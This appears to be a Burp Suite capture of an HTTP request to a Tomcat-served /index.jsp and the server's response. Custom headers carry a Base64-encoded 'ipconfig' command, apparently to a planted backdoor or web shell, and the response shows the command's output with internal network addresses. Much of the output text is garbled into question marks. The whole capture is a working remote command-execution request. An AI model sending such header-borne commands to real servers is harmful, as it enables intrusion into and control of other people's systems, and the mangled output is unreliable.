 Request
Pretty Raw Hex \n
1 GET /index.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 x-client-referer: http://www.baidu.com/
11 x-client-data: testzxcv
12 testzxcv: aXBjb25maWc=
13
14
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 308
4 Date: Fri, 02 Aug 2024 17:35:18 GMT
5 Connection: close
6
7
8 Windows IP ??
9
10
11 ?????? tap6b726bab-c5:
12
13 ????? DNS ?? . . . . . . . :
14 ???? IPv6 ??. . . . . . . . : fe80::1909:766b:2060:ae34%5
15 IPv4 ?? . . . . . . . . . . . . : 192.168.0.93
16 ????  . . . . . . . . . . . . : 255.255.255.0
17 ????. . . . . . . . . . . . . : 192.168.0.1
18
19
Inspector
Selection 12
Selected text
aXBjb25maWc=
Decoded from: Base64
ipconfig
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0